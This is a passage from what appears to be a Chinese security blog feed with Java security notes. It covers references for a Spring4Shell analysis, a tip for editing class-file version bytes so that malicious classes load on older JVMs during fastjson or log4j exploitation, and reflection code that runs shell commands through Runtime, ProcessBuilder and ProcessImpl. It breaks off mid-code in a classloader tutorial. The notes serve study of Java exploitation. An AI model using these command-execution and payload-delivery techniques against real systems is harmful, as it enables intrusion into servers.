src="/2022/04/06/CVE-2022-22965/9.png"></p><p>其它中间件的部分环境变量可以参考<a href="https://github.com/julianvilas/rooted2k15/blob/a00055f906/struts-tester/results/struts2-tomcat8-debug.txt">struts-tester</a></p><p><a href="https://www.anquanke.com/post/id/267124">RWCTF 4th Desperate Cat Writeup</a>的实际案例的利用原理也差不多，但是更有趣。</p><h2 id="参考链接"><a href="#参考链接" class="headerlink" title="参考链接"></a>参考链接</h2><ul><li><a href="https://tttang.com/archive/1532/">从零开始，分析Spring Framework RCE</a></li><li><a href="https://mp.weixin.qq.com/s/plFLE8e0-Fc2tHJ4HaiSSw">关于Spring framework rce（CVE-2022-22965）的一些问题思考</a></li><li><a href="https://mp.weixin.qq.com/s/G1z7mydl4nc9SxcZjwUQwg">CVE-2022-22965 Spring核心框架Spring4Shell远程命令执行漏洞原理与修复方式分析</a></li><li><a href="https://github.com/projectdiscovery/nuclei-templates/blob/6020f5f7e74135970bc283317cc303fc6597b1e5/cves/2022/CVE-2022-22965.yaml">nuclei-templates</a></li><li><a href="https://xz.aliyun.com/t/11129">Spring Beans RCE分析</a></li><li><a href="https://www.anquanke.com/post/id/267124">RWCTF 4th Desperate Cat Writeup</a></li><li><a href="https://mp.weixin.qq.com/s/bG3BCdM-suCZldN7FIpYqw">Spring 参数绑定的分析以及甲方自查</a></li><li><a href="https://d3fence.com/spring4shell-CVE-2022-22965-e2bdda3a816a4e5480a0bbcaabda2f8d">spring4shell（CVE-2022-22965）事件考古资料梳理</a></li><li><a href="https://juejin.cn/post/6894026079116197896">SpringMVC 入参解析原理和实战</a></li><li><a href="https://www.cnblogs.com/w-y-c-m/p/8443892.html">SpringMVC源码之参数解析绑定原理</a></li><li><a href="https://www.aqniu.com/industry/82365.html">Spring远程命令执行漏洞（CVE-2022-22965）原理分析和思考</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Java </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>低版本Java运行高版的Class</title>
      <link href="/2022/03/30/Load_Class_In_Multi_JavaVersion.html"/>
      <url>/2022/03/30/Load_Class_In_Multi_JavaVersion.html</url>
      
        <content type="html"><![CDATA[<h2 id="0x1-背景介绍"><a href="#0x1-背景介绍" class="headerlink" title="0x1. 背景介绍"></a>0x1. 背景介绍</h2><p>比如<code>fastjson</code>、<code>log4j</code>中需要远程加载恶意class文件的时候，如果恶意Class文件的版本高于目标版本，比如托管在服务器的Class是1.8编译的，但是目标版本是1.7，会导致利用失败。出现类似这样的错误：<code>java.lang.UnsupportedClassVersionError: Unsupported major.minor version</code></p><h2 id="0x2-解决方法"><a href="#0x2-解决方法" class="headerlink" title="0x2. 解决方法"></a>0x2. 解决方法</h2><p>用低版本的Java，比如1.6去编译Class文件，就可以全版本通用。</p><p>还有另外一种方法，手动修改Class文件。当Java版本不同的时候，编译出来的Class文件也会不一样，其中Class文件里面会带上编译的Java版本号：<br><img src="/2022/03/30/Load_Class_In_Multi_JavaVersion/1.png"></p><ul><li>45 = Java 1.1</li><li>46 = Java 1.2</li><li>47 = Java 1.3</li><li>48 = Java 1.4</li><li>49 = Java 5</li><li>50 = Java 6</li><li>51 = Java 7</li><li>52 = Java 8</li><li>53 = Java 9</li><li>54 = Java 10</li><li>55 = Java 11</li><li>56 = Java 12</li><li>57 = Java 13</li><li>58 = Java 14</li><li>59 = Java 15</li></ul><p>所以，尝试手动修改一下这个版本号试试？</p><ol><li>切换到<code>java</code>的15版本，编译运行正常</li><li>使用<code>vim -b Calc.class</code>，然后<code>:%!xxd</code>修改版本号为<code>32</code>(50的16进制，也就是Java6)，然后保存:<code>:%!xxd -r</code></li><li>切换java版本到1.7，运行Class正常<br><img src="/2022/03/30/Load_Class_In_Multi_JavaVersion/2.png"><br><img src="/2022/03/30/Load_Class_In_Multi_JavaVersion/3.png"></li></ol>]]></content>
      
      
      <categories>
          
          <category> Java </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Java安全笔记(2)-反射执行系统命令</title>
      <link href="/2022/03/22/java-reflection-shell.html"/>
      <url>/2022/03/22/java-reflection-shell.html</url>
      
        <content type="html"><![CDATA[<h2 id="Runtime"><a href="#Runtime" class="headerlink" title="Runtime"></a>Runtime</h2><p>Runtime中可以获取到<code>Runtime</code>实例有三种方法:</p><ol><li><code>private static Runtime currentRuntime = new Runtime();</code></li><li><code>public static Runtime getRuntime()</code></li><li><code>private Runtime() &#123;&#125;</code></li></ol><p><img src="/2022/03/22/java-reflection-shell/2.png"></p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">package</span> <span class="token namespace">relfectDemo</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>lang<span class="token punctuation">.</span>reflect<span class="token punctuation">.</span></span><span class="token class-name">Constructor</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>lang<span class="token punctuation">.</span>reflect<span class="token punctuation">.</span></span><span class="token class-name">Field</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>lang<span class="token punctuation">.</span>reflect<span class="token punctuation">.</span></span><span class="token class-name">Method</span><span class="token punctuation">;</span><span class="token keyword">public</span> <span class="token keyword">class</span> <span class="token class-name">ReflectRuntime</span> <span class="token punctuation">&#123;</span>    <span class="token keyword">public</span> <span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span> cmd <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">&#123;</span><span class="token string">"sh"</span><span class="token punctuation">,</span> <span class="token string">"-c"</span><span class="token punctuation">,</span> <span class="token string">"open /System/Applications/Calculator.app"</span><span class="token punctuation">&#125;</span><span class="token punctuation">;</span>    <span class="token keyword">public</span> <span class="token keyword">void</span> <span class="token class-name">Runtime0</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">Exception</span><span class="token punctuation">&#123;</span>        <span class="token comment">//利用私有变量生成实例 private static Runtime currentRuntime = new Runtime();</span>        <span class="token class-name">Class</span> clazz <span class="token operator">=</span> <span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span><span class="token string">"java.lang.Runtime"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">Field</span> field <span class="token operator">=</span> clazz<span class="token punctuation">.</span><span class="token function">getDeclaredField</span><span class="token punctuation">(</span><span class="token string">"currentRuntime"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        field<span class="token punctuation">.</span><span class="token function">setAccessible</span><span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">Runtime</span> runtime <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token class-name">Runtime</span><span class="token punctuation">)</span> field<span class="token punctuation">.</span><span class="token function">get</span><span class="token punctuation">(</span><span class="token string">"Runtime"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">Method</span> method <span class="token operator">=</span> clazz<span class="token punctuation">.</span><span class="token function">getDeclaredMethod</span><span class="token punctuation">(</span><span class="token string">"exec"</span><span class="token punctuation">,</span> <span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        method<span class="token punctuation">.</span><span class="token function">invoke</span><span class="token punctuation">(</span>runtime<span class="token punctuation">,</span> <span class="token keyword">new</span> <span class="token class-name">Object</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">&#123;</span><span class="token keyword">this</span><span class="token punctuation">.</span>cmd<span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    <span class="token keyword">public</span> <span class="token keyword">void</span> <span class="token class-name">Runtime1</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">Exception</span><span class="token punctuation">&#123;</span>        <span class="token comment">//利用     public static Runtime getRuntime() &#123;</span>        <span class="token comment">//        return currentRuntime;</span>        <span class="token comment">//    &#125;</span>        <span class="token class-name">Class</span> clazz <span class="token operator">=</span> <span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span><span class="token string">"java.lang.Runtime"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">Method</span> method <span class="token operator">=</span> clazz<span class="token punctuation">.</span><span class="token function">getDeclaredMethod</span><span class="token punctuation">(</span><span class="token string">"getRuntime"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">Runtime</span> runtime <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token class-name">Runtime</span><span class="token punctuation">)</span> method<span class="token punctuation">.</span><span class="token function">invoke</span><span class="token punctuation">(</span><span class="token keyword">null</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">Method</span> method1 <span class="token operator">=</span> clazz<span class="token punctuation">.</span><span class="token function">getDeclaredMethod</span><span class="token punctuation">(</span><span class="token string">"exec"</span><span class="token punctuation">,</span> <span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        method1<span class="token punctuation">.</span><span class="token function">invoke</span><span class="token punctuation">(</span>runtime<span class="token punctuation">,</span> <span class="token keyword">new</span> <span class="token class-name">Object</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">&#123;</span><span class="token keyword">this</span><span class="token punctuation">.</span>cmd<span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    <span class="token keyword">public</span> <span class="token keyword">void</span> <span class="token class-name">Runtime2</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">Exception</span><span class="token punctuation">&#123;</span>        <span class="token comment">// 利用构造函数 private Runtime() &#123;&#125;</span>        <span class="token class-name">Class</span> clazz <span class="token operator">=</span> <span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span><span class="token string">"java.lang.Runtime"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">Constructor</span> constructor <span class="token operator">=</span> clazz<span class="token punctuation">.</span><span class="token function">getDeclaredConstructor</span><span class="token punctuation">(</span><span class="token keyword">null</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        constructor<span class="token punctuation">.</span><span class="token function">setAccessible</span><span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">Runtime</span> runtime <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token class-name">Runtime</span><span class="token punctuation">)</span> constructor<span class="token punctuation">.</span><span class="token function">newInstance</span><span class="token punctuation">(</span><span class="token keyword">null</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">Method</span> method <span class="token operator">=</span> clazz<span class="token punctuation">.</span><span class="token function">getDeclaredMethod</span><span class="token punctuation">(</span><span class="token string">"exec"</span><span class="token punctuation">,</span> <span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        method<span class="token punctuation">.</span><span class="token function">invoke</span><span class="token punctuation">(</span>runtime<span class="token punctuation">,</span> <span class="token keyword">new</span> <span class="token class-name">Object</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">&#123;</span><span class="token keyword">this</span><span class="token punctuation">.</span>cmd<span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h2 id="ProcessBuilder"><a href="#ProcessBuilder" class="headerlink" title="ProcessBuilder"></a>ProcessBuilder</h2><p>使用<code>constructor</code>初始化对象的时候，接收的参数是一个Object数组，所以需要<code>new Object[]</code>强制转换: </p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">package</span> <span class="token namespace">relfectDemo</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>lang<span class="token punctuation">.</span>reflect<span class="token punctuation">.</span></span><span class="token class-name">Constructor</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>lang<span class="token punctuation">.</span>reflect<span class="token punctuation">.</span></span><span class="token class-name">Method</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>util<span class="token punctuation">.</span></span><span class="token class-name">Arrays</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>util<span class="token punctuation">.</span></span><span class="token class-name">List</span><span class="token punctuation">;</span><span class="token keyword">public</span> <span class="token keyword">class</span> <span class="token class-name">ReflectProcessBuilder</span> <span class="token punctuation">&#123;</span>    <span class="token keyword">public</span> <span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span> cmd <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">&#123;</span><span class="token string">"sh"</span><span class="token punctuation">,</span> <span class="token string">"-c"</span><span class="token punctuation">,</span> <span class="token string">"open /System/Applications/Calculator.app"</span><span class="token punctuation">&#125;</span><span class="token punctuation">;</span>    <span class="token keyword">public</span> <span class="token keyword">void</span> <span class="token class-name">ReflectPB0</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">Exception</span><span class="token punctuation">&#123;</span>        <span class="token class-name">Class</span> clazz <span class="token operator">=</span> <span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span><span class="token string">"java.lang.ProcessBuilder"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">Constructor</span> constructor <span class="token operator">=</span> clazz<span class="token punctuation">.</span><span class="token function">getConstructor</span><span class="token punctuation">(</span><span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token comment">//newInstance接收的是一个Object数组，需要转化一下</span>        <span class="token class-name">ProcessBuilder</span> pb <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token class-name">ProcessBuilder</span><span class="token punctuation">)</span> constructor<span class="token punctuation">.</span><span class="token function">newInstance</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">Object</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">&#123;</span><span class="token keyword">this</span><span class="token punctuation">.</span>cmd<span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">Method</span> method1 <span class="token operator">=</span> clazz<span class="token punctuation">.</span><span class="token function">getDeclaredMethod</span><span class="token punctuation">(</span><span class="token string">"start"</span><span class="token punctuation">,</span> <span class="token keyword">null</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        method1<span class="token punctuation">.</span><span class="token function">invoke</span><span class="token punctuation">(</span>pb<span class="token punctuation">,</span> <span class="token keyword">null</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    <span class="token keyword">public</span> <span class="token keyword">void</span> <span class="token class-name">ReflectPB1</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">Exception</span><span class="token punctuation">&#123;</span>        <span class="token class-name">Class</span> clazz <span class="token operator">=</span> <span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span><span class="token string">"java.lang.ProcessBuilder"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">Constructor</span> constructor <span class="token operator">=</span> clazz<span class="token punctuation">.</span><span class="token function">getConstructor</span><span class="token punctuation">(</span><span class="token class-name">List</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">//当使用List类型的构造参数</span>        <span class="token comment">//newInstance接收的是一个Object数组，需要转化一下</span>        <span class="token class-name">ProcessBuilder</span> pb <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token class-name">ProcessBuilder</span><span class="token punctuation">)</span> constructor<span class="token punctuation">.</span><span class="token function">newInstance</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">Object</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">&#123;</span><span class="token class-name">Arrays</span><span class="token punctuation">.</span><span class="token function">asList</span><span class="token punctuation">(</span><span class="token keyword">this</span><span class="token punctuation">.</span>cmd<span class="token punctuation">)</span><span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">Method</span> method1 <span class="token operator">=</span> clazz<span class="token punctuation">.</span><span class="token function">getDeclaredMethod</span><span class="token punctuation">(</span><span class="token string">"start"</span><span class="token punctuation">,</span> <span class="token keyword">null</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        method1<span class="token punctuation">.</span><span class="token function">invoke</span><span class="token punctuation">(</span>pb<span class="token punctuation">,</span> <span class="token keyword">null</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    <span class="token keyword">public</span> <span class="token keyword">static</span> <span class="token keyword">void</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span> args<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">Exception</span> <span class="token punctuation">&#123;</span>        <span class="token class-name">ReflectProcessBuilder</span> reflectProcessBuilder <span class="token operator">=</span>  <span class="token keyword">new</span> <span class="token class-name">ReflectProcessBuilder</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token comment">//        reflectProcessBuilder.ReflectPB0();</span>        <span class="token class-name"><span class="token namespace">reflectProcessBuilder<span class="token punctuation">.</span></span>ReflectPB1</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h2 id="ProcessImpl"><a href="#ProcessImpl" class="headerlink" title="ProcessImpl"></a>ProcessImpl</h2><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">package</span> <span class="token namespace">relfectDemo</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>lang<span class="token punctuation">.</span>reflect<span class="token punctuation">.</span></span><span class="token class-name">Constructor</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>lang<span class="token punctuation">.</span>reflect<span class="token punctuation">.</span></span><span class="token class-name">Method</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>util<span class="token punctuation">.</span></span><span class="token class-name">HashMap</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>util<span class="token punctuation">.</span></span><span class="token class-name">Map</span><span class="token punctuation">;</span><span class="token keyword">public</span> <span class="token keyword">class</span> <span class="token class-name">ReflectProcessImpl</span> <span class="token punctuation">&#123;</span>    <span class="token keyword">public</span> <span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span> cmd <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">&#123;</span><span class="token string">"sh"</span><span class="token punctuation">,</span> <span class="token string">"-c"</span><span class="token punctuation">,</span> <span class="token string">"open /System/Applications/Calculator.app"</span><span class="token punctuation">&#125;</span><span class="token punctuation">;</span>    <span class="token keyword">public</span> <span class="token keyword">void</span> <span class="token class-name">ReflectPI0</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">Exception</span><span class="token punctuation">&#123;</span>        <span class="token class-name">Class</span> clazz <span class="token operator">=</span> <span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span><span class="token string">"java.lang.ProcessImpl"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">Method</span> method <span class="token operator">=</span> clazz<span class="token punctuation">.</span><span class="token function">getDeclaredMethod</span><span class="token punctuation">(</span><span class="token string">"start"</span><span class="token punctuation">,</span> <span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">,</span> <span class="token class-name">Map</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">,</span> <span class="token class-name">String</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">,</span> <span class="token class-name">ProcessBuilder<span class="token punctuation">.</span>Redirect</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">,</span> <span class="token keyword">boolean</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        method<span class="token punctuation">.</span><span class="token function">setAccessible</span><span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">Map</span><span class="token generics"><span class="token punctuation">&lt;</span><span class="token class-name">String</span><span class="token punctuation">,</span> <span class="token class-name">String</span><span class="token punctuation">></span></span> map <span class="token operator">=</span> <span class="token keyword">null</span><span class="token punctuation">;</span>        <span class="token class-name">ProcessBuilder<span class="token punctuation">.</span>Redirect</span><span class="token punctuation">[</span><span class="token punctuation">]</span> redirect <span class="token operator">=</span> <span class="token keyword">null</span><span class="token punctuation">;</span>        <span class="token class-name">String</span> dir <span class="token operator">=</span> <span class="token string">"."</span><span class="token punctuation">;</span>        <span class="token comment">//第四个参数dir不能为空，为空会失败，表示在哪个路径下执行命令</span>        method<span class="token punctuation">.</span><span class="token function">invoke</span><span class="token punctuation">(</span><span class="token keyword">null</span><span class="token punctuation">,</span> <span class="token keyword">this</span><span class="token punctuation">.</span>cmd<span class="token punctuation">,</span> map<span class="token punctuation">,</span> dir<span class="token punctuation">,</span> redirect<span class="token punctuation">,</span> <span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    <span class="token keyword">public</span> <span class="token keyword">static</span> <span class="token keyword">void</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span> args<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">Exception</span><span class="token punctuation">&#123;</span>        <span class="token class-name">ReflectProcessImpl</span> reflectProcess <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">ReflectProcessImpl</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name"><span class="token namespace">reflectProcess<span class="token punctuation">.</span></span>ReflectPI0</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h2 id="ForkAndExec"><a href="#ForkAndExec" class="headerlink" title="ForkAndExec"></a>ForkAndExec</h2><p>可以使用ASM执行，参考su18师傅的<a href="https://github.com/su18/JNDI/blob/master/src/main/java/org/su18/asm/payload/Command.java">JNDI</a></p><h2 id="结论"><a href="#结论" class="headerlink" title="结论"></a>结论</h2><ul><li>反射执行命令的时候，首先需要明白如何获取实例的对象，见Runtime执行命令的三种方式</li><li><code>constructor</code>初始化对象的时候，注意参数是Object数组，使用<code>new Object[]</code>强制转换</li></ul><h2 id="参考链接"><a href="#参考链接" class="headerlink" title="参考链接"></a>参考链接</h2><ul><li><a href="https://xiashang.xyz/2021/07/13/%E8%AE%B0%E4%B8%80%E6%AC%A1%E6%97%A0%E6%96%87%E4%BB%B6Webshell%E6%94%BB%E5%87%BB%E5%88%86%E6%9E%90/">记一次无文件Webshell攻击分析</a></li><li><a href="https://xz.aliyun.com/t/2342">利用Java反射和类加载机制绕过JSP后门检测</a></li><li><a href="https://xz.aliyun.com/t/10583">从Spring内存马检测到隐形马</a></li><li><a href="https://landgrey.me/blog/12/">基于内存 Webshell 的无文件攻击技术研究</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=Mzg3NjA4MTQ1NQ==&mid=2247484259&idx=1&sn=2f132a952ec5e30ecefc9d3acef3cac5&chksm=cf36fb23f8417235ba1b14d9bd5c9efd3f293145b4e3b5a1b771f3a97316f15c0500fbfdb724&scene=132#wechat_redirect">Spring cloud gateway通过SPEL注入内存马</a></li><li><a href="https://gv7.me/articles/2020/semi-automatic-mining-request-implements-multiple-middleware-echo/">半自动化挖掘request实现多种中间件回显</a></li><li><a href="https://www.anquanke.com/post/id/214435">JSP Webshell那些事——攻击篇（上）</a></li><li><a href="https://xz.aliyun.com/t/10535">浅谈加载字节码相关的Java安全问题</a></li><li><a href="https://xz.aliyun.com/t/10075">Java内存攻击技术漫谈</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Java </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Java安全笔记(1)-反射机制</title>
      <link href="/2022/03/22/java-reflection.html"/>
      <url>/2022/03/22/java-reflection.html</url>
      
        <content type="html"><![CDATA[<h2 id="0x1-类加载器-ClassLoader"><a href="#0x1-类加载器-ClassLoader" class="headerlink" title="0x1. 类加载器: ClassLoader"></a>0x1. 类加载器: ClassLoader</h2><p>Java是一个依赖于<code>JVM（Java虚拟机)</code>实现的跨平台的开发语言，<code>Java</code>会先通过编译器将源代码转换为Java二进制字节码，一般是保存在<code>.class</code>文件中，之后通过<code>JVM</code>解释器执行这段代码。字节码文件会包含很多Class信息，在JVM解释器运行的过程中，<code>ClassLoader</code>就是用来加载类的，它会将Java字节码中的Class加载到内存中，而每个<code>Class</code>对象内部都有一个<code>ClassLoader</code>属性标识由哪个<code>ClassLoader</code>加载。</p><h3 id="常见的ClassLoader"><a href="#常见的ClassLoader" class="headerlink" title="常见的ClassLoader"></a>常见的ClassLoader</h3><p>一切的<code>Java</code>类都必须经过JVM加载之后才可以运行，最常见的<code>ClassLoader</code>： <code>BootstrapClassLoader</code>、<code>ExtensionClassLoader</code>、<code>AppClassLoader</code>、<code>URLClassLoader</code>、<code>ContextClassLoader</code></p><h4 id="BootstrapClassLoader"><a href="#BootstrapClassLoader" class="headerlink" title="BootstrapClassLoader"></a>BootstrapClassLoader</h4><p>JVM内置的默认<code>classLoader</code>,负责加载JVM运行时的核心类，位于<code>JAVA_HOME/lib/rt.jar/</code>文件夹中，由C代码实现，<code>Bootstrap ClassLoader</code>类加载器所加载的类的ClassLoader时候都会返回null</p><h4 id="ExtClassLoader"><a href="#ExtClassLoader" class="headerlink" title="ExtClassLoader"></a>ExtClassLoader</h4><p>扩展类加载器，负责加载 JVM 扩展类，扩展 jar 包位于 <code>JAVA_HOME/lib/ext/*.jar</code> 中，库名通常以 javax 开头</p><h4 id="AppClassLoader"><a href="#AppClassLoader" class="headerlink" title="AppClassLoader"></a>AppClassLoader</h4><p>应用类加载器/系统类加载器，直接提供给用户使用的ClassLoader，它会加载<code>ClASSPATH</code>环境变量或者<code>java.class.path</code>属性里定义的路径中的jar包和目录，我们自己编写和使用的第三方Jar包通常都是由它来加载</p><h4 id="URLClassLoader"><a href="#URLClassLoader" class="headerlink" title="URLClassLoader"></a>URLClassLoader</h4><p>ClassLoader抽象类的一种实现，它可以根据URL搜索类或资源，并进行远程加载。</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">package</span> <span class="token namespace">demo1</span><span class="token punctuation">;</span><span class="token keyword">public</span> <span class="token keyword">class</span> <span class="token class-name">JavaClassLoader</span> <span class="token punctuation">&#123;</span>    <span class="token keyword">public</span> <span class="token keyword">static</span> <span class="token keyword">void</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span> args<span class="token punctuation">)</span><span class="token punctuation">&#123;</span>        <span class="token class-name">ClassLoader</span> classLoader <span class="token operator">=</span> <span class="token class-name">ClassLoader</span><span class="token punctuation">.</span><span class="token function">getSystemClassLoader</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">ClassLoader</span> 